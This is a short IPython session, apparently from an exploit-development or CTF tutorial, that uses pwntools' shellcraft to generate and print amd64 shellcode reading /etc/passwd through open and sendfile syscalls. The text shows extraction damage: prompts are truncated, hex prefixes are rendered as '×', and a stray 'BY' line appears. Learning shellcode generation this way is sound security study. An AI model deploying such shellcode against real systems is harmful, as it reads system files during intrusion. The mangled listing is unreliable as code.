 n [1]: from pwn import *
n [2]: context.arch = "amd64"
n [3]: shellcode = shellcraft.cat("/etc/passwd")
n [4]: print(shellcode)
/* push b'/etc/passwd\x00' */
push 0×1010101 ^ 0×647773
xor dword ptr [rsp], 0×1010101
mov rax, 0×7361702f6374652f
push rax
/* call open('rsp', 'O_RDONLY', 0) */
push SYS_open /* 2 */
pop rax
mov rdi, rsp
xor esi, esi /* O_RDONLY */
cdq /* rdx=0 */
syscall
/* call sendfile(1, 'rax', 0, 0×7fffffff) */
mov r10d, 0×7fffffff
mov rsi, rax
push SYS_sendfile /* 0×28 */
pop rax
push 1
pop rdi
cdq /* rdx=0 */
syscall
BY